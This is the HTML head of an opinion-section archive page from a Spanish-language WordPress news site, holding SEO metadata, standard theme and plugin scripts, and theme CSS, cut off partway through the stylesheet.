

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/secciones/opinion/page/3/
body_size: 19545
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Opinión Archives &ndash; Página 3 de 79 &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/secciones/opinion/page/3/" />
<link rel="prev" href="https://lacebraquehabla.com/secciones/opinion/page/2/" />
<link rel="next" href="https://lacebraquehabla.com/secciones/opinion/page/4/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Opinión Archives &ndash; Página 3 de 79 &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/secciones/opinion/page/3/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Opinión Archives &ndash; Página 3 de 79 &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="239" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/secciones/opinion/page/3/#webpage","url":"https://lacebraquehabla.com/secciones/opinion/page/3/","name":"Opini\u00f3n Archives &ndash; P\u00e1gina 3 de 79 &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Opinión RSS de la categoría" href="https://lacebraquehabla.com/secciones/opinion/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"b410c0b996","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"b410c0b996","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="74cc9b5831";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
